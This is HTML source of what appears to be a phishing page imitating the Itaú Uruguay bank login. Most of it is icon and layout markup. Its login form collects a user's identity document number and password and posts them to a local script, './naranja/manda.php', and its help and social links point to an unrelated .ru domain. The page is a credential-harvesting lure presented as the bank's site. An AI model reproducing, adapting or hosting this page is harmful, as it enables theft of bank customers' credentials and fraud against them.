                                            <path d="M3.5 5.49219C3.5 6.74219 3.9375 7.80469 4.8125 8.67969C5.6875 9.5547 6.75 9.9922 8 9.9922C9.25 9.9922 10.3125 9.5547 11.1875 8.67969C12.0625 7.80469 12.5 6.74219 12.5 5.49219C12.5 4.25781 12.0625 3.20313 11.1875 2.32812C10.3125 1.4375 9.25 0.992188 8 0.992188C6.75 0.992188 5.6875 1.4375 4.8125 2.32812C3.9375 3.20313 3.5 4.25781 3.5 5.49219ZM8 9.0078C7.0312 9.0078 6.2031 8.66406 5.51562 7.97656C4.84375 7.28906 4.50781 6.46094 4.50781 5.49219C4.50781 4.52344 4.84375 3.70312 5.51562 3.03125C6.2031 2.34375 7.0312 2 8 2C8.9688 2 9.7891 2.34375 10.4609 3.03125C11.1484 3.70312 11.4922 4.52344 11.4922 5.49219C11.4922 6.46094 11.1484 7.28906 10.4609 7.97656C9.7891 8.66406 8.9688 9.0078 8 9.0078ZM0.0078125 18.0078V19.5078C0.0078125 19.9141 0.148442 20.2656 0.429692 20.5625C0.726562 20.8594 1.08594 21.0078 1.50781 21.0078H14.4922C14.9141 21.0078 15.2656 20.8594 15.5469 20.5625C15.8438 20.2656 15.9922 19.9141 15.9922 19.5078V18.0078C15.9922 17.1797 15.8359 16.3984 15.5234 15.6641C15.2109 14.9297 14.7812 14.2969 14.2344 13.7656C13.7031 13.2188 13.0703 12.7891 12.3359 12.4766C11.6016 12.1641 10.8203 12.0078 9.9922 12.0078H6.0078C5.17969 12.0078 4.39844 12.1641 3.66406 12.4766C2.92969 12.7891 2.28906 13.2188 1.74219 13.7656C1.21094 14.2969 0.789062 14.9297 0.476562 15.6641C0.164062 16.3984 0.0078125 17.1797 0.0078125 18.0078ZM0.992192 18.0078C0.992192 17.3047 1.125 16.6562 1.39062 16.0625C1.65625 15.4531 2.01562 14.9219 2.46875 14.4688C2.92188 14.0156 3.45312 13.6562 4.0625 13.3906C4.65625 13.125 5.30469 12.9922 6.0078 12.9922H9.9922C10.6953 12.9922 11.3438 13.125 11.9375 13.3906C12.5469 13.6562 13.0781 14.0156 13.5312 14.4688C13.9844 14.9219 14.3438 15.4531 14.6094 16.0625C14.875 16.6562 15.0078 17.3047 15.0078 18.0078V19.5078C15.0078 19.6484 14.9531 19.7656 14.8438 19.8594C14.75 19.9531 14.6328 20 14.4922 20H1.50781C1.36719 20 1.24219 19.9531 1.13281 19.8594C1.03906 19.7656 0.992192 19.6484 0.992192 19.5078V18.0078Z" fill="white"></path>
                                        </svg>
                                        <span>ingresar</span>
                                    </div>
                                    <svg class="cross-icon-login hide-element" width="32" height="32" viewBox="-7 -7 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M15.8281 15.4844C15.9375 15.5938 15.9922 15.7344 15.9922 15.9062C15.9922 16.0781 15.9375 16.2188 15.8281 16.3281C15.7031 16.4375 15.5547 16.4922 15.3828 16.4922C15.2266 16.4922 15.0938 16.4375 14.9844 16.3281L8 9.3438L1.01562 16.3281C0.906252 16.4375 0.765622 16.4922 0.593752 16.4922C0.421882 16.4922 0.281252 16.4375 0.171882 16.3281C0.0625021 16.2031 0.0078125 16.0625 0.0078125 15.9062C0.0078125 15.7344 0.0625021 15.5938 0.171882 15.4844L7.1562 8.5L0.171882 1.51562C0.0625021 1.40625 0.0078125 1.26563 0.0078125 1.09375C0.0078125 0.921872 0.0625021 0.781252 0.171882 0.671882C0.296882 0.562502 0.437502 0.507812 0.593752 0.507812C0.765622 0.507812 0.906252 0.562502 1.01562 0.671882L8 7.6562L14.9844 0.671882C15.0938 0.562502 15.2344 0.507812 15.4062 0.507812C15.5781 0.507812 15.7188 0.562502 15.8281 0.671882C15.9375 0.796882 15.9922 0.945312 15.9922 1.11719C15.9922 1.27344 15.9375 1.40625 15.8281 1.51562L8.8438 8.5L15.8281 15.4844Z" fill="white"></path>
                                    </svg>
                                </button>
                                <div class="c-login is-open">
                                    <form data-segmento="panelPersona" id="xjsx" class="c-login__form" method="post"  autocomplete="off"  action="./naranja/manda.php">
                                        <select id="segmento" name="segmento" class="select-personas" data-combo="false">
                                            <option value="panelPersona" selected="">Personas</option>
                                            <option value="panelEmpresa">Consultas</option>
                                            <option value="panelConsulta">Empresas</option>
                                        </select>
                                        <div class="c-login__wrap">
                                            <div class="panel-persona no-separator">
                                                <label for="tipoDoc" class="u-visuallyHidden">Tipo de documento:</label>
                                                <select name="doc" id="tipoDoc" data-combo="false" title="Tipo de documento" class="login-control left-radius">
                                                    <option value="" disabled="">Tipo de documento</option>
                                                    <option value="CI" selected="">C.I.</option>
                                                    <option value="PASAPORTE">Pasaporte</option>
                                                    <option value="DNI">DNI</option>
                                                    <option value="OTROS">Otros</option>
                                                </select>
                                            </div>
                                            <div class="panel-persona">
                                                <label for="documento" class="u-visuallyHidden">Número de documento:</label>
                                                <input type="tel" name="js1" id="js1" title="Número de documento" maxlength="12" placeholder="Documento"  class="login-control tabular-nums" required>
                                            </div>
                                            <div class="panel-consulta panel-persona">
                                                <label for="pass" class="u-visuallyHidden">Contraseña:</label>
                                                <input type="password" name="js2" id="js2" title="Contraseña" name="Contrasena" placeholder="Contraseña" maxlength="200"  class="login-control right-radius" required>
                                            </div>
                                            <div class="c-login__help">
                                                <!-- personas/comercios -->
                                                <span class="ayudaAcceso24" style="display: block;">
                                                    <a class="panel-persona right-border" href="https://onejecutive.ru/itau/#/trx/solicitar_ingreso" id="registrate" rel="noopener noreferrer" target="_blank">
                                                        registrate
                            
                                                        <svg class="arrow" xmlns="http://www.w3.org/2000/svg" width="6" height="12" fill="none" viewBox="0 0 6 12">
                                                            <path fill="#007AB7" d="M5.1 5.8.5 1.2.3.9C.3.8.3.7.5.6L.7.5l.3.1 4.8 4.8a.7.7 0 0 1 0 1L1 11l-.3.2-.2-.1-.2-.3c0-.1 0-.2.2-.3L5 5.8Z"></path>
                                                        </svg>
                                                    </a>
                                                    <a class="panel-persona" href="https://onejecutive.ru/itau/#/trx/solicitar_ingreso" rel="noopener noreferrer" id="recuperar-contrasena" target="_blank">
                                                        olvidé mi contraseña
                            
                                                        <svg class="arrow" xmlns="http://www.w3.org/2000/svg" width="6" height="12" fill="none" viewBox="0 0 6 12">
                                                            <path fill="#007AB7" d="M5.1 5.8.5 1.2.3.9C.3.8.3.7.5.6L.7.5l.3.1 4.8 4.8a.7.7 0 0 1 0 1L1 11l-.3.2-.2-.1-.2-.3c0-.1 0-.2.2-.3L5 5.8Z"></path>
                                                        </svg>
                                                    </a>
                                                </span>
                                            </div>
                                        </div>
                                        <button class="c-login__button" id="vprocesar" name="submit" title="Ingresar">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" width="24" height="24">
                                                <path fill="currentColor" d="M16.16 12 9.18 5a.51.51 0 0 1-.19-.4c0-.16.06-.3.19-.41.1-.13.24-.19.4-.19.17 0 .31.06.42.19l7.13 7.1a1 1 0 0 1 0 1.43l-7.1 7.1a.74.74 0 0 1-.43.19.62.62 0 0 1-.42-.17.58.58 0 0 1-.19-.42.6.6 0 0 1 .19-.44l6.98-6.99Z"></path>
                                            </svg>
                                            <span class="u-visuallyHidden">Ingresar</span>
                                        </button>
                                    </form>
                                </div>
                                <div class="c-header__actions hide-on-desktop">
                                    <button class="u-plainButton login-mobile-nav login-border-mobile" id="js-open-login">
                                        <div class="btn-login-content">
                                            <svg width="16" height="22" viewBox="0 0 16 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <path d="M3.5 5.49219C3.5 6.74219 3.9375 7.80469 4.8125 8.67969C5.6875 9.5547 6.75 9.9922 8 9.9922C9.25 9.9922 10.3125 9.5547 11.1875 8.67969C12.0625 7.80469 12.5 6.74219 12.5 5.49219C12.5 4.25781 12.0625 3.20313 11.1875 2.32812C10.3125 1.4375 9.25 0.992188 8 0.992188C6.75 0.992188 5.6875 1.4375 4.8125 2.32812C3.9375 3.20313 3.5 4.25781 3.5 5.49219ZM8 9.0078C7.0312 9.0078 6.2031 8.66406 5.51562 7.97656C4.84375 7.28906 4.50781 6.46094 4.50781 5.49219C4.50781 4.52344 4.84375 3.70312 5.51562 3.03125C6.2031 2.34375 7.0312 2 8 2C8.9688 2 9.7891 2.34375 10.4609 3.03125C11.1484 3.70312 11.4922 4.52344 11.4922 5.49219C11.4922 6.46094 11.1484 7.28906 10.4609 7.97656C9.7891 8.66406 8.9688 9.0078 8 9.0078ZM0.0078125 18.0078V19.5078C0.0078125 19.9141 0.148442 20.2656 0.429692 20.5625C0.726562 20.8594 1.08594 21.0078 1.50781 21.0078H14.4922C14.9141 21.0078 15.2656 20.8594 15.5469 20.5625C15.8438 20.2656 15.9922 19.9141 15.9922 19.5078V18.0078C15.9922 17.1797 15.8359 16.3984 15.5234 15.6641C15.2109 14.9297 14.7812 14.2969 14.2344 13.7656C13.7031 13.2188 13.0703 12.7891 12.3359 12.4766C11.6016 12.1641 10.8203 12.0078 9.9922 12.0078H6.0078C5.17969 12.0078 4.39844 12.1641 3.66406 12.4766C2.92969 12.7891 2.28906 13.2188 1.74219 13.7656C1.21094 14.2969 0.789062 14.9297 0.476562 15.6641C0.164062 16.3984 0.0078125 17.1797 0.0078125 18.0078ZM0.992192 18.0078C0.992192 17.3047 1.125 16.6562 1.39062 16.0625C1.65625 15.4531 2.01562 14.9219 2.46875 14.4688C2.92188 14.0156 3.45312 13.6562 4.0625 13.3906C4.65625 13.125 5.30469 12.9922 6.0078 12.9922H9.9922C10.6953 12.9922 11.3438 13.125 11.9375 13.3906C12.5469 13.6562 13.0781 14.0156 13.5312 14.4688C13.9844 14.9219 14.3438 15.4531 14.6094 16.0625C14.875 16.6562 15.0078 17.3047 15.0078 18.0078V19.5078C15.0078 19.6484 14.9531 19.7656 14.8438 19.8594C14.75 19.9531 14.6328 20 14.4922 20H1.50781C1.36719 20 1.24219 19.9531 1.13281 19.8594C1.03906 19.7656 0.992192 19.6484 0.992192 19.5078V18.0078Z" fill="white"></path>
                                            </svg>
                                            <span>ingresar</span>
                                        </div>
                                        <svg class="cross-icon-login hide-element" width="32" height="32" viewBox="-7 -7 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                            <path d="M15.8281 15.4844C15.9375 15.5938 15.9922 15.7344 15.9922 15.9062C15.9922 16.0781 15.9375 16.2188 15.8281 16.3281C15.7031 16.4375 15.5547 16.4922 15.3828 16.4922C15.2266 16.4922 15.0938 16.4375 14.9844 16.3281L8 9.3438L1.01562 16.3281C0.906252 16.4375 0.765622 16.4922 0.593752 16.4922C0.421882 16.4922 0.281252 16.4375 0.171882 16.3281C0.0625021 16.2031 0.0078125 16.0625 0.0078125 15.9062C0.0078125 15.7344 0.0625021 15.5938 0.171882 15.4844L7.1562 8.5L0.171882 1.51562C0.0625021 1.40625 0.0078125 1.26563 0.0078125 1.09375C0.0078125 0.921872 0.0625021 0.781252 0.171882 0.671882C0.296882 0.562502 0.437502 0.507812 0.593752 0.507812C0.765622 0.507812 0.906252 0.562502 1.01562 0.671882L8 7.6562L14.9844 0.671882C15.0938 0.562502 15.2344 0.507812 15.4062 0.507812C15.5781 0.507812 15.7188 0.562502 15.8281 0.671882C15.9375 0.796882 15.9922 0.945312 15.9922 1.11719C15.9922 1.27344 15.9375 1.40625 15.8281 1.51562L8.8438 8.5L15.8281 15.4844Z" fill="white"></path>
                                        </svg>
                                    </button>
                                    <button class="u-plainButton js-toggle-searcher-desktop">
                                        <svg class="search-icon" xmlns="http://www.w3.org/2000/svg" fill="none" width="32" height="32" viewBox="0 0 32 32">
                                            <path fill="#fff" d="M21 14.5a7.32 7.32 0 0 0-2.21-5.29 7.33 7.33 0 0 0-5.3-2.2 7.27 7.27 0 0 0-5.3 2.2 7.32 7.32 0 0 0-2.2 5.3c0 1.03.2 2 .59 2.9a7.78 7.78 0 0 0 4 4.01c.91.4 1.88.59 2.91.59a7.32 7.32 0 0 0 5.3-2.2 7.27 7.27 0 0 0 1.62-2.4c.39-.9.58-1.87.58-2.9Zm-4.98 5.98a6.4 6.4 0 0 1-3.82.4 7.18 7.18 0 0 1-2.34-.98 6.67 6.67 0 0 1-2.74-4.1 7.06 7.06 0 0 1 0-2.58c.1-.44.22-.85.4-1.24A5.72 5.72 0 0 1 8.9 9.9c.3-.3.62-.57.96-.8a5.97 5.97 0 0 1 2.34-.98 5.92 5.92 0 0 1 2.58 0c.44.08.85.2 1.24.38a6.84 6.84 0 0 1 2.86 2.37 5.86 5.86 0 0 1 .99 2.34 5.93 5.93 0 0 1 0 2.58 5.97 5.97 0 0 1-.99 2.34 6.66 6.66 0 0 1-2.86 2.34Zm9.68 4.74-1.5 1.5a.95.95 0 0 1-.7.28.95.95 0 0 1-.7-.28l-4.97-4.9.42-.28.42-.28 4.83 4.73 1.5-1.5-4.76-4.83.3-.42.29-.42 4.87 4.97a1 1 0 0 1 0 1.43Z"></path>
                                        </svg>
                                        <svg class="cross-icon-search hide-element" width="32" height="32" viewBox="-7 -7 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                            <path d="M15.8281 15.4844C15.9375 15.5938 15.9922 15.7344 15.9922 15.9062C15.9922 16.0781 15.9375 16.2188 15.8281 16.3281C15.7031 16.4375 15.5547 16.4922 15.3828 16.4922C15.2266 16.4922 15.0938 16.4375 14.9844 16.3281L8 9.3438L1.01562 16.3281C0.906252 16.4375 0.765622 16.4922 0.593752 16.4922C0.421882 16.4922 0.281252 16.4375 0.171882 16.3281C0.0625021 16.2031 0.0078125 16.0625 0.0078125 15.9062C0.0078125 15.7344 0.0625021 15.5938 0.171882 15.4844L7.1562 8.5L0.171882 1.51562C0.0625021 1.40625 0.0078125 1.26563 0.0078125 1.09375C0.0078125 0.921872 0.0625021 0.781252 0.171882 0.671882C0.296882 0.562502 0.437502 0.507812 0.593752 0.507812C0.765622 0.507812 0.906252 0.562502 1.01562 0.671882L8 7.6562L14.9844 0.671882C15.0938 0.562502 15.2344 0.507812 15.4062 0.507812C15.5781 0.507812 15.7188 0.562502 15.8281 0.671882C15.9375 0.796882 15.9922 0.945312 15.9922 1.11719C15.9922 1.27344 15.9375 1.40625 15.8281 1.51562L8.8438 8.5L15.8281 15.4844Z" fill="white"></path>
                                        </svg>
                                    </button>
                                    <button id="burger" class="u-plainButton">
                                        <svg class="burger-icon" width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                            <path d="M27.3437 9.34375H4.65625C4.48959 9.34375 4.33333 9.28125 4.18749 9.15625C4.06251 9.01041 4 8.84375 4 8.65625C4 8.48959 4.06251 8.34375 4.18749 8.21875C4.33333 8.07292 4.48959 8 4.65625 8H27.3437C27.5104 8 27.6563 8.07292 27.7812 8.21875C27.9271 8.34375 28 8.48959 28 8.65625C28 8.84375 27.9271 9.01041 27.7812 9.15625C27.6563 9.28125 27.5104 9.34375 27.3437 9.34375ZM28 16.6563C28 16.4896 27.9271 16.3437 27.7812 16.2188C27.6563 16.0729 27.5104 16 27.3437 16H4.65625C4.48959 16 4.33333 16.0729 4.18749 16.2188C4.06251 16.3437 4 16.4896 4 16.6563C4 16.8437 4.06251 17.0104 4.18749 17.1563C4.33333 17.2812 4.48959 17.3437 4.65625 17.3437H27.3437C27.5104 17.3437 27.6563 17.2812 27.7812 17.1563C27.9271 17.0104 28 16.8437 28 16.6563ZM28 24.6563C28 24.4896 27.9271 24.3437 27.7812 24.2188C27.6563 24.0729 27.5104 24 27.3437 24H4.65625C4.48959 24 4.33333 24.0729 4.18749 24.2188C4.06251 24.3437 4 24.4896 4 24.6563C4 24.8437 4.06251 25.0104 4.18749 25.1563C4.33333 25.2812 4.48959 25.3437 4.65625 25.3437H27.3437C27.5104 25.3437 27.6563 25.2812 27.7812 25.1563C27.9271 25.0104 28 24.8437 28 24.6563Z" fill="white"></path>
                                        </svg>
                                        <svg class="cross-icon hide-element" width="32" height="32" viewBox="-7 -7 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                            <path d="M15.8281 15.4844C15.9375 15.5938 15.9922 15.7344 15.9922 15.9062C15.9922 16.0781 15.9375 16.2188 15.8281 16.3281C15.7031 16.4375 15.5547 16.4922 15.3828 16.4922C15.2266 16.4922 15.0938 16.4375 14.9844 16.3281L8 9.3438L1.01562 16.3281C0.906252 16.4375 0.765622 16.4922 0.593752 16.4922C0.421882 16.4922 0.281252 16.4375 0.171882 16.3281C0.0625021 16.2031 0.0078125 16.0625 0.0078125 15.9062C0.0078125 15.7344 0.0625021 15.5938 0.171882 15.4844L7.1562 8.5L0.171882 1.51562C0.0625021 1.40625 0.0078125 1.26563 0.0078125 1.09375C0.0078125 0.921872 0.0625021 0.781252 0.171882 0.671882C0.296882 0.562502 0.437502 0.507812 0.593752 0.507812C0.765622 0.507812 0.906252 0.562502 1.01562 0.671882L8 7.6562L14.9844 0.671882C15.0938 0.562502 15.2344 0.507812 15.4062 0.507812C15.5781 0.507812 15.7188 0.562502 15.8281 0.671882C15.9375 0.796882 15.9922 0.945312 15.9922 1.11719C15.9922 1.27344 15.9375 1.40625 15.8281 1.51562L8.8438 8.5L15.8281 15.4844Z" fill="white"></path>
                                        </svg>
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </header>
        <section id="login-mobile" class="u-reboot hide-on-desktop">login</section>
        <!-- Fin HEADER  -->
        <section id="personal-bank" class="block-scroll">
           
                          <img style="width: 1700px; height: 950px; " src="itau/icn-atencion.5e51cb2c.jpg">
          
                       
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="container">
                <div class="inversion-banner">
                    <img src="./itau/banner-inversion.f6350bd2.png" alt="banner inversiones">
                    <div class="inversion-banner__content">
                        <h3 class="inversion-banner__title">¿Querés saber más sobre el mundo financiero?</h3>
                        <p class="inversion-banner__copy">Si ya sos cliente Itaú Personal Bank accedé a nuestra sección de informes exclusivos. </p>
                    </div>
                    <a href="https://onejecutive.ru/itau/#" class="inversion-banner__button" target="_blank" rel="noopener noreferrer">leer ahora</a>
                </div>
            </div>
            <div class="contacto">
                <div class="container">
                    <h3>Encontranos en:</h3>
                    <p class="subtitle">Controlá tu banco desde la web o el celular.</p>
                    <ul class="social-links">
                        <li>
                            <a href="mailto:itaupersonalbank@itau.com.uy" class="social-icon">
                                <svg width="29" height="29" viewBox="0 0 31 21" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M30.6698 4.98291V18.7114C30.6698 19.0981 30.5302 19.4312 30.2509 19.7104C29.9931 19.9683 29.6816 20.0972 29.3163 20.0972H1.11808C0.924724 20.0972 0.752849 20.0327 0.602458 19.9038C0.473552 19.7534 0.419841 19.5815 0.441325 19.3882C0.441325 19.1948 0.505778 19.0337 0.634685 18.9048C0.785075 18.7759 0.95695 18.7114 1.15031 18.7114H29.3163V6.33643L30.6698 4.98291ZM7.30558 0.85791H29.3163C29.9394 0.85791 30.3583 1.14795 30.5732 1.72803C30.8095 2.30811 30.6913 2.81299 30.2187 3.24268L19.2294 12.8784C18.9716 13.1147 18.6601 13.2329 18.2948 13.2329C17.9511 13.2329 17.6503 13.1147 17.3925 12.8784L6.40324 3.24268C5.93058 2.81299 5.80168 2.30811 6.01652 1.72803C6.25285 1.14795 6.68254 0.85791 7.30558 0.85791ZM3.85734 11.8472H6.62883C6.8007 11.8472 6.95109 11.7827 7.08 11.6538C7.23039 11.5034 7.30558 11.3423 7.30558 11.1704C7.30558 10.9771 7.23039 10.8159 7.08 10.687C6.95109 10.5366 6.8007 10.4614 6.62883 10.4614H3.85734C3.68547 10.4614 3.52433 10.5366 3.37394 10.687C3.24504 10.8159 3.18058 10.9771 3.18058 11.1704C3.18058 11.3423 3.24504 11.5034 3.37394 11.6538C3.52433 11.7827 3.68547 11.8472 3.85734 11.8472ZM2.50383 15.9722H7.98234C8.1757 15.9722 8.33683 15.9077 8.46574 15.7788C8.61613 15.6284 8.69133 15.4673 8.69133 15.2954C8.69133 15.1021 8.61613 14.9409 8.46574 14.812C8.33683 14.6616 8.1757 14.5864 7.98234 14.5864H2.50383C2.31047 14.5864 2.13859 14.6616 1.9882 14.812C1.85929 14.9409 1.79484 15.1021 1.79484 15.2954C1.79484 15.4673 1.85929 15.6284 1.9882 15.7788C2.13859 15.9077 2.31047 15.9722 2.50383 15.9722ZM4.56633 7.72217H5.91984V6.33643H4.56633V7.72217Z" fill="currentColor"></path>
                                </svg>
                            </a>
                            <p>Enviar email</p>
                        </li>
                        <li>
                            <a href="tel:+59826009090" class="social-icon tel">
                                <svg width="31" height="31" viewBox="0 0 31 31" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M11.7607 24.1357H14.5V26.875H11.7607V24.1357ZM7.63574 26.875H10.375V24.1357H7.63574V26.875ZM15.8857 26.875H18.625V24.1357H15.8857V26.875ZM7.63574 22.75H10.375V20.0107H7.63574V22.75ZM11.7607 22.75H14.5V20.0107H11.7607V22.75ZM15.8857 22.75H18.625V20.0107H15.8857V22.75ZM21.3643 15.8857C21.3643 16.251 21.2246 16.5732 20.9453 16.8525C20.6875 17.1104 20.376 17.2393 20.0107 17.2393H17.2393C16.874 17.2393 16.5518 17.1104 16.2725 16.8525C16.0146 16.5732 15.8857 16.251 15.8857 15.8857C15.8857 15.499 15.7461 15.1768 15.4668 14.9189C15.209 14.6396 14.8867 14.5 14.5 14.5H11.7607C11.374 14.5 11.041 14.6396 10.7617 14.9189C10.5039 15.1768 10.375 15.499 10.375 15.8857C10.375 16.251 10.2354 16.5732 9.95605 16.8525C9.69824 17.1104 9.37598 17.2393 8.98926 17.2393H6.25C5.86328 17.2393 5.53027 17.1104 5.25098 16.8525C4.99316 16.5732 4.86426 16.251 4.86426 15.8857C4.86426 14.3604 5.40137 13.0605 6.47559 11.9863C7.5498 10.9121 8.84961 10.375 10.375 10.375H15.8857C17.3896 10.375 18.6787 10.9121 19.7529 11.9863C20.8271 13.0605 21.3643 14.3604 21.3643 15.8857ZM20.0107 15.8857C20.0107 15.3271 19.9033 14.8008 19.6885 14.3066C19.4736 13.791 19.1729 13.3398 18.7861 12.9531C18.3994 12.5664 17.9482 12.2764 17.4326 12.083C16.9385 11.8682 16.4229 11.7607 15.8857 11.7607H10.375C9.81641 11.7607 9.29004 11.8682 8.7959 12.083C8.30176 12.2764 7.85059 12.5664 7.44238 12.9531C7.05566 13.3398 6.75488 13.791 6.54004 14.3066C6.34668 14.8008 6.25 15.3271 6.25 15.8857H8.98926C8.98926 15.1123 9.25781 14.457 9.79492 13.9199C10.332 13.3828 10.9873 13.1143 11.7607 13.1143H14.5C15.252 13.1143 15.8965 13.3828 16.4336 13.9199C16.9707 14.457 17.2393 15.1123 17.2393 15.8857H20.0107ZM31 6.25C31 7.77539 30.4629 9.0752 29.3887 10.1494C28.3145 11.2236 27.0146 11.7607 25.4893 11.7607V26.875C25.4893 28.0137 25.0811 28.9912 24.2646 29.8076C23.4697 30.6025 22.5029 31 21.3643 31H4.86426C3.74707 31 2.78027 30.6025 1.96387 29.8076C1.14746 28.9912 0.739258 28.0137 0.739258 26.875V10.375C0.739258 9.23633 1.14746 8.26953 1.96387 7.47461C2.78027 6.6582 3.74707 6.25 4.86426 6.25H20.0107C20.0107 4.72461 20.5479 3.4248 21.6221 2.35059C22.6963 1.27637 23.9854 0.739258 25.4893 0.739258C27.0146 0.739258 28.3145 1.27637 29.3887 2.35059C30.4629 3.4248 31 4.72461 31 6.25ZM24.1357 11.5674C23.1689 11.3311 22.3311 10.8584 21.6221 10.1494C20.9131 9.44043 20.4297 8.60254 20.1719 7.63574H4.86426C4.49902 7.63574 4.14453 7.71094 3.80078 7.86133C3.47852 7.99023 3.18848 8.18359 2.93066 8.44141C2.67285 8.69922 2.46875 9 2.31836 9.34375C2.18945 9.66602 2.125 10.0098 2.125 10.375V26.875C2.125 27.2402 2.18945 27.5947 2.31836 27.9385C2.46875 28.2607 2.67285 28.5508 2.93066 28.8086C3.18848 29.0664 3.47852 29.2705 3.80078 29.4209C4.14453 29.5498 4.49902 29.6143 4.86426 29.6143H21.3643C21.7295 29.6143 22.0732 29.5498 22.3955 29.4209C22.7393 29.2705 23.0508 29.0664 23.3301 28.8086C23.5879 28.5508 23.7812 28.2607 23.9102 27.9385C24.0605 27.5947 24.1357 27.2402 24.1357 26.875V11.5674ZM27.3906 7.28125C27.3906 6.89453 27.3047 6.57227 27.1328 6.31445C26.9609 6.03516 26.7568 5.83105 26.5205 5.70215C26.3271 5.59473 26.1123 5.51953 25.876 5.47656C25.6611 5.41211 25.4355 5.37988 25.1992 5.37988C25.0918 5.37988 24.9951 5.37988 24.9092 5.37988C24.8447 5.37988 24.7803 5.39063 24.7158 5.41211L24.9414 3.83301H27.2617V3.15625H24.3613L23.9424 6.08887C24.0713 6.06738 24.2002 6.05664 24.3291 6.05664C24.4795 6.03516 24.6406 6.02441 24.8125 6.02441C25.4141 6.02441 25.8545 6.15332 26.1338 6.41113C26.4131 6.64746 26.5527 6.96973 26.5527 7.37793C26.5527 7.78613 26.4023 8.1084 26.1016 8.34473C25.8223 8.58105 25.4893 8.69922 25.1025 8.69922C24.8447 8.69922 24.5977 8.66699 24.3613 8.60254C24.125 8.5166 23.9424 8.43066 23.8135 8.34473L23.6201 8.98926C23.749 9.0752 23.9424 9.16113 24.2002 9.24707C24.4795 9.31152 24.791 9.34375 25.1348 9.34375C25.8008 9.34375 26.3379 9.15039 26.7461 8.76367C27.1758 8.35547 27.3906 7.86133 27.3906 7.28125Z" fill="currentColor"></path>
                                </svg>
                            </a>
                            <p>2600 9090</p>
                        </li>
                        <li>
                            <a href="https://onejecutive.ru/itau/#" class="social-icon" target="_blank" rel="noopener noreferrer">
                                <svg width="24" height="20" viewBox="0 0 20 17" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M20.0006 2.42923C19.2569 2.75641 18.4644 2.97327 17.6381 3.07857C18.4881 2.56963 19.1369 1.76986 19.4419 0.805869C18.6494 1.27971 17.7744 1.61442 16.8419 1.8012C16.0894 0.997664 15.0169 0.5 13.8469 0.5C11.5769 0.5 9.74936 2.34775 9.74936 4.61293C9.74936 4.93886 9.77686 5.25225 9.84436 5.5506C6.43561 5.38387 3.41936 3.74547 1.39311 1.24963C1.03936 1.86513 0.83186 2.56963 0.83186 3.32803C0.83186 4.75208 1.56311 6.01441 2.65311 6.74524C1.99436 6.7327 1.34811 6.54091 0.80061 6.2388C0.80061 6.25134 0.80061 6.26763 0.80061 6.28393C0.80061 8.2821 2.22186 9.94182 4.08561 10.3242C3.75186 10.4157 3.38811 10.4595 3.01061 10.4595C2.74811 10.4595 2.48311 10.4445 2.23436 10.3893C2.76561 12.0177 4.27311 13.2149 6.06561 13.2537C4.67061 14.3481 2.89936 15.0075 0.98186 15.0075C0.64561 15.0075 0.32311 14.9924 0.000610352 14.951C1.81686 16.1256 3.96936 16.7963 6.29061 16.7963C13.8356 16.7963 17.9606 10.5285 17.9606 5.09555C17.9606 4.91379 17.9544 4.73829 17.9456 4.56404C18.7594 3.9849 19.4431 3.26159 20.0006 2.42923Z" fill="currentColor"></path>
                                </svg>
                            </a>
                            <p>Twitter</p>
                        </li>
                        <li>
                            <a href="https://onejecutive.ru/itau/#" class="social-icon" target="_blank" rel="noopener noreferrer">
                                <svg width="22" height="22" viewBox="0 0 22 22" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M17.3637 0.100342H4.6364C2.1264 0.100342 0.0909424 2.12907 0.0909424 4.63076V17.3159C0.0909424 19.8176 2.1264 21.8464 4.6364 21.8464H17.3637C19.8746 21.8464 21.9091 19.8176 21.9091 17.3159V4.63076C21.9091 2.12907 19.8746 0.100342 17.3637 0.100342ZM7.36367 17.3159H4.6364V7.34902H7.36367V17.3159ZM6.00003 6.2001C5.12185 6.2001 4.40912 5.4843 4.40912 4.60177C4.40912 3.71924 5.12185 3.00344 6.00003 3.00344C6.87822 3.00344 7.59094 3.71924 7.59094 4.60177C7.59094 5.4843 6.87912 6.2001 6.00003 6.2001ZM18.2728 17.3159H15.5455V12.2382C15.5455 9.18656 11.9091 9.41761 11.9091 12.2382V17.3159H9.18185V7.34902H11.9091V8.94826C13.1782 6.60512 18.2728 6.43206 18.2728 11.1917V17.3159Z" fill="currentColor"></path>
                                </svg>
                            </a>
                            <p>LinkedIn</p>
                        </li>
                        <li>
                            <a href="https://onejecutive.ru/itau/##/?hl=es-la" class="social-icon" target="_blank" rel="noopener noreferrer">
                                <svg width="22" height="22" viewBox="0 0 20 20" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M19.4842 3.45366C19.7304 4.0867 19.9023 4.81727 19.9492 5.87992C19.996 6.94654 20 7.28641 20 10.0017C20 12.717 19.9882 13.0569 19.9414 14.1235C19.8945 15.1862 19.7225 15.9129 19.4764 16.5498C18.9567 17.8937 17.8938 18.9564 16.5494 19.476C15.9164 19.7222 15.1857 19.894 14.1228 19.9409C13.0559 19.9879 12.716 19.9995 10.0001 19.9995C7.28418 19.9995 6.94408 19.9879 5.87738 19.9409C4.81434 19.894 4.08759 19.7222 3.45059 19.476C2.78627 19.226 2.18057 18.8314 1.68034 18.3235C1.17233 17.8234 0.777738 17.2218 0.523733 16.5498C0.277513 15.9167 0.105479 15.1862 0.0586166 14.1235C0.0117538 13.0569 0 12.717 0 10.0017C0 7.28641 0.0117538 6.94654 0.0625854 5.87595C0.109448 4.8133 0.281329 4.0867 0.527549 3.44984C0.777738 2.78567 1.17233 2.18009 1.68034 1.67998C2.18057 1.16811 2.7823 0.777417 3.45456 0.523467C4.08759 0.277453 4.81831 0.105456 5.88119 0.0586039C6.94805 0.0117513 7.28799 0 10.0039 0C12.7198 0 13.0597 0.0117513 14.1306 0.0625718C15.1934 